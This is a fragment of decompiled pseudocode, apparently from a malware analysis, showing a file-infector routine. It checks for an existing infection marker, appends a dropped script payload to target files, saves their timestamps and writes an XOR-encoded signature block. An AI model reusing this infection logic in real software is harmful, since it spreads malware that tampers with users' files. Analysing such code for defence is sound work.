 if ( check_sig(lpFileName, 3, &Buffer) == 1 )
{
result = dword_1001E004;
if ( (v21 != 6 || v22 != 4 || v23 == dword_1001E004) && v21 >= 6 && (v21 != 6 || v22 >= 4) )
return result;
sub_1000A502(lpFileName, &Buffer);
}
dwFileAttributes = GetFileAttributesA(lpFileName);
SetFileAttributesA(lpFileName, 0x80u);
v4 = CreateFileA(lpFileName, 0xC0000000, 3u, 0, 3u, 0x80u, 0);
if ( v4 != -1 )
{
hFile = v4;
v5 = GetFileSize(v4, 0);
if ( v5 != -1 )
{
v16 = v5;
GetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
SetFilePointer(hFile, 0, 0, FILE_END);
WriteFile(hFile, script_drop_file, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
v6 = GetTickCount();
sub_10002F0F(v6, 0xFFFFFFFF);
LOBYTE(v7) = sub_10001A75(&Buffer, 0x24u);
Buffer = v7;
v20 = 0xFA1BC352;
v21 = 6;
v22 = 4;
v23 = dword_1001E004;
v24 = dword_1001E008;
v25 = set_value_write_log();
v26 = v16;
v8 = 36;
for ( i = Buffer; ; *(&Buffer + v8) ^= i )
{
v8 -= 4;
if ( !v8 )
break;
}
v10 = sub_1000CC60(0xC8u);